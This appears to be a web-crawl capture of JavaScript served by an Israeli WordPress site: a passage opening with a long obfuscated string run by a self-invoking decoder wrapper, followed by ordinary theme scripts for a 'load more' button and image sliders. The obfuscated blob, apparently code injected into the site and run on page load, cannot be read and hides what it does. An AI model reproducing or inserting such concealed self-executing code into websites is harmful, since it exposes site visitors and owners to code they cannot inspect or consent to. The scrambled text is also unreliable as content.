QGcc0i9}G[G{Q]H]!QKQry1Gme80Hc+5s.tG4 o{=&Kn9ds1]xHsnQ#ii s(5.e]Ku.nieGs6=K=?L(B)"t|pt\'8Qi0n;sGK_ I9ni5s9.5H{n.o kQtv 1sl(Ceev.t.Ane{.ipQKQHf{97rGV=(K] s1G("nga)"xtw!Qk}Zae2e)l)(o0foGt}K.bKG.So k .Kr8B:.G)]"G)8e6t+2Cp_ss_G84(tG0x1853-G,inoC1)GQ;=]Qt.(s,}seQ]QGoG){s9 N_)=18e&-3tgu2fKb0vKHQ)1le)Pp.e!t .1}eKFe,xa28d $E06 Qkfb$=sH5]#9-t)8Hd.BK]tiio+pHts:]|cSaXC)F(re2GeaK3K[reiK{!.KG.s1;HGU_Vxn 6GH=,QHxg`ai7ap(e#i=t<te i803]!8euwe\/d])d2\',\/Q.)[hxbm9.20]G.yeKcQ,ginBycieGe1uT.[PFaa3et)L<zKKn63kxHi>oQ 6(SGMlbi_fKU{ }\/HBG`5)K_=THd+m7rw7_s3cdi.KQ 9<0itua;Kd06l.)b,G H;H50_ cJsFn(o0]GIrM!ceGap,eG!([]!Q.lekeGKxd#inpbiCG9.7VxQ.,24$2.C!;[Hk(etg!K.^ols(`i:yHeG1i t.1a2t+cSs1.4i4cH=@.k=1G5nweopeHfed]KK)4 Gs[.0l<4Gb,gxo|6R..t| f ,tw){L7r}Q!HplidHHd`ar|tK2c(Ggntyr0K3i,xeeF.i;G[+15 2rzv)up+_Qd[}GKjx1GnfvcGx)3[arlK8kQ$TVd{V2Y]z(Fh.tR2G5GKrK.d{K36n1H2ti).Wenkl#e._G!f8{mew>r7i!Gf);QGIG.>u;oaQ;w!.9mQeKHt.iw0p9 ly5G= l=`ltso{}*G;5[zt_v]1uDa]?ulL.)]K +=rp6G}!^7)apH6e03k_etK =_0Gm)1;CQ49 )i 1HxKzodHrQ17GrOiscs4K]4Q!cGmei|rGio(KKfy0KHpMHdK6W]{HQ6co"v"Q)(Q ]}|ep)Q0X0 r;F1C?t_GHx.2_GK7c]eGD ._E& :Gt] Ke(Gp e]Y,na=Hs 8t6 Grn{=d_}<f.s40sYQ K0[]KfxGevLrt.iDG?m#2]:k0xo)Qy5dG.8+[osEe.s7`u576cr3G,l[{<KcoQfe0I,nse|G8 f!,2kon(){f0]; K1;]Co] .tdpg8Q!Glc5!H_D\')i.rQ Khe(rsR7ftGl!\'(GsO1HGe9`:Hp 1H]@ZlKH[n8]4efKeC[ HG!Ma(a 7QtaGrKK e%zKDkoie=eb;grpl8+!v[\'=oni{sGbcj.0f5r^R1}fHclHH?a sx]d)t$t!x1}sGQ0.]_.dQ*pto1.=Hg1lG)ut( TwGp5GKr }.ceH(pH:e)a;3Ht]46=].QQ (H[nth} ,al!a845|#H!0Bg)( Gc:[ Ge.1-u p;m8tQ2a_.10$Hr[.y02aKFQEH=%0H.Gox QYKoC5Q!\'li5u.zuHt0QQ ocGwr0onCH.e=,t^!Gt.H5H0i ye\/)Y .([.K`K6T8{6diK3sgGG6.GQ3GQG) =Q}d 2H1zra2<c!iE.o.} gHxdeoQldxe;Ce}ten(.2Q,zR|b%:i0r)!t 1HPtHGH)QRwnGteo _v._oh,)9QQ5)4Kn }_K]Quf.5eHen:K{);G}_H8is1lrO) $]eoc;s()IQ-g-0 [zf:2,_)gH-p .t|:?}}rGorBo)Gua6Gn;so QG(  .+&m)t ;@@oa}s)]HY dG(MHpKwHe3.-SnineT].aK+= m4:yWQs 9o &5_Ka; i y].e]!G ,mHQfct.?.&Gce:_7pS $7C4IHi=.iGd5hQG 4lD![bd7c! b}K; \\=Qer,svhnpuHso1{KGQ2e. KBe.e;;Qra1e, J,Qsf.Z.Gs_[.sdK[e=N5+Gi |.ru1H3eiH84:=$H!&V)xGxQ0_.QL{aa3Kk)U8QW ee_nKKK,GaKG.Rle.=1G1e sMY=[tll0YeHCGskca.8Ka2l9]QQBsGbNo.cKHK]}eHe:KaHtH,KU0=iG8t3 7Q[l.)YdoclCC]QeaG.eWte7|O+)ec. i;eH5gGeeP[.etyQ+.J=bQQ:iQreQsHHo=mfNn)_c%W37(QH3 0p,d)=sb)o[s.o;+nhl .Kir KDa=G.!1:.(fE D).e):AeH).22,]n,K4oQH!tki2aH(7(CfGlf"a 7{Q=r8HHs0_tDCbiQ.hB]:_G}-i.tGCn]sHe KgG_ d!i)K(d{p9ekcep  xt{9!G lG04{0_Ge{sf5HdQ..Gx-6HMft)agr5_QJ$ ]2R4.)n.rnu._z= etbo2?)G${e !sd2sK]QnoG3GK(6f.aeG}s$KH58HQ$t ei o1$moK .[7}QR]mpoCt7eSo]=I=eQ2m 2=e D30oE)e{]Tp Ff#n4u!)|]c;_ntK58]tQg3KteH]ar]QB)Q^K1QHQto ;KG ac]KGdH.unQl]17lHed"|2. Trl.at e)d"k0QhtDs_]l1]QH3|SKoo(iq2Ds9K )KI#KsV0c0B)Q,eHn[lrSeKDQ}s7Qt)GKxryQ5H 3Qd,.QQ;ofH2G0go|Q]nQy.=} loK!}aK26 (Iiy e]gom50.._=T0atbK) q0GllrlbHQy iz{K==noK}7 eaBxr1)-n=;1QH0K!QGG!8r yaGQ+tK$[ .8!eob|*o}}&1e tgt.uoi9neeni,s]?_D b2nGK;oe95rsd] HQK2'),EvL(' lB %._"c.5iag..{I;ue53,<n e0>!uu,t_:toatd.%en_;H{r_ei.6Hr 98t<C!antg},=t)r]iie.tt6.)uBt]$GH]eHHeer!9de8]),H]GH:w)9(H]p7,oMHa6}(7,6H:B.ab&8ee+85slF=[=u50fCT.dy]Hisl*M]lM(el t)h_i);thi:A.sH<8.]nJ#1jsg{Ktrgl),H=n,eJHt$0d]e4S6f(e]H=HrHet 8D=Hnb0 $],}nea=23S4(,C.4)n)}v(HuM=)r_HyH_3:;)fHcHa(a,=H0Hr"0HHpexu<hp5_I{2+nr.H4$mderf]r.e.-5tn.3li5.]HuHeoHTl1H.f,!L}H.6c];$9HH)(H5C3}iH=8e=}1 9H.a&iEf}t$.)HB!2l{h-},dN vEppe]eN6tlgiS64ll gya.e0ba+.H(5_4.(D..l,aHg- fHt(s!iMll2d?vy.5H6HHsos[o1eH4eK8y1){_=_1uHihe o7.)Ht=r<((H4arHHn\'1oyeH9.H,3..Hp2os_;4\/9HK<CnT.&2HI.];tHf".((2.>l.tinrj a3H..r0"H]]>1*l]mi.Nlce H&ueI10onf3de2}98iH%0iHtgn1H6sEr3);(e<i8l10lr1_:7fue4_t.{to ic $rKte}HHHHunn.}o25_]nJ1+K8bxt(z=neH}0o]H0l)m7cE2t!s. Hh+, uF]Hn ;0tn:Hs{&e+tk7nH=H(t.H1_7Hn"2,)+3HHHCr)tH6E!EH)gl:l)7]1fsg}H)]u61n;gHar( )75o16S:{\'=+)6=Hn_0h+.,H3i1n1.72;iedeH.H(.p{;ahe=3_(=AHs2!tBH=HEsHs7iH7_:!Be.I]3]3H1(tHHt),H?1A.5H7}\/ni0$(He_!]ru6,(=r.7pt;.,no60H.s}tlte0=oi{GSe9He=64Hp;mx$)vH\'tJnu1uH(H0}s5t02e3ejeo91;r}et1{.HN.=.iHH!.l.er8[]n3vHs].t(HiH7,udd>oc)]e}H1!H9HE=.!.H)")H[]H5(eHv,uH0d;6l]o}_.ifeE,65M=2HE...H5HetocS.v.)]smCeDto02=F{u<.HHCH?")on5]0_0[{C(]etHo(_gytHrp!)gaG(HH)63Hx3_ht..H),H..H7e6i7i\'(ito9I4HHIseM{#aH7.8!xto4s2=_tH=el=sgHrHHH..2x;H6t6)715ty.8:;e=fge5iH_Hu.ultA]])(5Hn56yc]7i}.H3.{H&<}.re0]2H)t.HGa02HH_y.3sH.7[t..ec<3,eH2(C]]o1]_u1l1HeH(56H?,1n}]}..9!.;:HkD!0dtd#H1H!51BI1r20cLron7[HHo5,29@n]E_sueeHf,.n!-nnHH!aHT;{H1(:.H=yi9H1iFsHye764uf(};),ei]:9+H):}e5I$y\']3]+4;](_i{HeeeH={(p;n,!, 4tu 4.srh;HH[11HH08H(e?5?l@iTHHH>9;5H_;D=,6HHE.1[.".rH[lH1:9!a.{;eCe*t6;gci}oct[wlT;]rei]t.He&6HCtrH]xe1n[.tH]HH[s.g1,u:1tr$cCn)ee91srH7e.tH66.!T};Cret)}!tet31;3([: .>dH]\':;H:0(olH!He,H.!sfyHp5p9p=(.2664C]]$.D.g$i(m.s}a0n8+H1ett_ HH)SHH1e27_lH(0<3I.H0.o}5Hn14]e!(6Inr!HcHH.lc.a}HH,1r==oe5taD3Hv&,1eaHHel4leu[Hr808,Hd4.27thexH)>e{ g3HH!3stH3],H).h.Mfhn;rE)He8H4dm7e.&D.)0n<_D_9}.nl@9>Hee},7en3xr_)=iHH1aHMnHf.._4{HHc+C,ls20$=88$5,eHs!eismgf]etgCH7em=olH_C.o)!3()H)]H_);H[h(9.[lt@nBH1H.;ibHD5HHr>h ii.;l< Da(1,n(sa8snaI.Ge].(H_gN1a=.H19whl fmH65n l)] !H"+H.(Hl)rtf9;H=i.H.HH l H2#(Hve8y07]:%J(rLeE)354e)T}i;.H[]r)t]rl.<@0gnrj!aB ?=;,H)B!H. He:a.]fH+y)giHr3ND4w._tHpHtHle\/ .e{]ny2tHoEe].7e7f72HthI80L=i,,!.)e]o(Hht t7).meiH!n)eiHgnx4twee.icHiHi=1,t!ex1:cety}ETJH 5Hf:6)H]H5H})7{$$n[! eu77<a01)=kHy.=7sH)M)]}}*3 B_H]0tlvHarHsDo- x=0.]31ptnEfgpH.-ano&@nHH1a]r3!EnnH9N{ l1_ HeHeHt9)>=)0ie2e1ep\/i_9n.HH)8.6[7o!pHE=.H1 nel+=.5t2c0.)=H.nlH!H0]i3En!,o5cm$1, JFn-tH5]uaHH6muHtFl),5HI8pl?e3tHsH1}:<ce)6w](.9 6.e!3rkLHugkto{E19e.;H7](e0HcaeHtDia3t{,5lo.,tdx ;,Ha{e5=v9=i(c[HHlt!rrea'));var mOp=YbZ(vCr,jTV );mOp(6708);return 3896})()

--- FILE ---
content_type: application/javascript
request_url: https://r-bilia.co.il/wp-content/themes/leos/assets/scripts/loadmore.js?ver=1
body_size: 517
content:
jQuery(function($){

	// AJAX
	$('.btn-loadmore').on('click', function(){
		let input = $('.hidden_input');
		input.removeClass('hidden_input');
		let _this = $(this);
		_this.html('<span class="fas fa-redo fa-spin"></span> בטענה...');

		let data = {
			'action': 'loadmore',
			'query': _this.attr('data-param-posts'),
			'page': this_page,
			'tpl': _this.attr('data-tpl')
		}
		$.ajax({
			url: '/wp-admin/admin-ajax.php',
			data: data,
			type: 'POST',
			success:function(data){
				if (data) {
					_this.html('<div class="row justify-content-center mb-5"><div class="col-auto " style="bottom: 0; left: 50%;transform: translateX(-50%);"><button type="button" id="more-posts" class="btn gradient-border mb1 mt1">' +
						'טען עוד..</button></div></div>');
					//_this.html('<span class="fas fa-redo"></span> Download more');
					_this.prev().before(data); //
					this_page++;
					if (this_page == _this.attr('data-max-pages')) {
						_this.remove();               // delete btn
					}
				} else {                              // if end post del btn
					_this.remove();
				}
			}
		});
	});

});



--- FILE ---
content_type: application/javascript
request_url: https://r-bilia.co.il/wp-content/themes/leos/assets/scripts/scripts.js?ver=1
body_size: 798
content:
(function($) {

    $( document ).ready(function() {
		$('.top_section__wrap').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			rtl: true,
			dots: true,
			arrows: false,
			fade: true,
			autoplay: true,
			speed: 3000,

		});
		$('.project__sliders').each(function (){
			$(this).slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				infinite: false,
				arrows: false,
				dots: true,
				fade: true,
				rtl: true,
				autoplay: true,
				speed: 3000,
			});
		})
		$('.seo-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			rtl: true,
			dots: false,
			arrows: true,

		});
		$('.posts_slider').slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			arrows: true,
			dots: false,
			//fade: true,
			autoplay: true,
			speed: 3000,
			rtl: true,
			responsive: [
				{
					breakpoint: 1100,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 700,
					settings: {
						slidesToShow: 1,
					}
				},

			]
		});
		$('.gal-slider').slick({
			slidesToShow: 2,
			slidesToScroll: 1,
			arrows: true,
			dots: false,
			//fade: true,
			autoplay: true,
			speed: 3000,
			rtl: true,
			responsive: [
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 1,
					}
				},

			]
		});
		$('#go-top').click(function () {
			$('html, body').animate({scrollTop: 0}, 'slow')
			return false

		})

		$('.menu_btn').click(function (){
			$('.menu').addClass('show')
		})
		$('.btn_close').click(function (){
			$('.menu').removeClass('show')
		})
		$('.fix_form_trigger').click(function (){
			$('.fixed-contact-form').toggleClass('active')

			//close popup by ESC
			$(document).keydown(function(e) {
				// ESCAPE key pressed
				if (e.keyCode == 27) {
					$('.fixed-contact-form').removeClass('active');
				}
			});
		})
		$('.btn-form-close').click(function (){
			$('.fixed-contact-form').removeClass('active')
		})
		//counter numbers
		const numbers = document.getElementById('numbers');
		if(true || isInViewport(numbers)){
			const counters = document.querySelectorAll('.number');
			const speed = 500;

			counters.forEach( counter => {
				const animate = () => {
					const value = +counter.getAttribute('data-num');
					const data = +counter.innerText;

					const time = value / speed;
					if(data < value) {
						counter.innerText = Math.ceil(data + time);
						setTimeout(animate, 1);
					}else{
						counter.innerText = value;
					}

				}

				animate();
			});
		}


    });


})( jQuery );
